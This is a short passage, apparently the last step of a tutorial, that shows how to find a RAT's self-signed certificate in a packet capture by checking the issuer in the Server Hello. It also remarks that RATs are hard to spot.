we click on the packet where Info says "Server Hello, Certificate..." we can glance at the certificate the server showed during a handshake. Navigate all the way through the tabs until you see the issuer of the certificate.

We can see the nonsense I've typed in during the certificate creation for the reverse-proxy. Inside a browser we'd get a warning that a site uses a self-signed certificate (and we had to use -k flag to ignore it when using curl command). But without a console there is no warning and so our machine continued sending and receiving packets from the dubious source.
Self signed certificates can be easy to spot and verify, once you get a suspicion.
RAT's can be very hard to spot since they don't use up your machine's resources so they don't slow it down, and usually don't show up on Task Manegers or are named such that they seem legitimate.
Previous step Package capture.
Next step Finish.
Published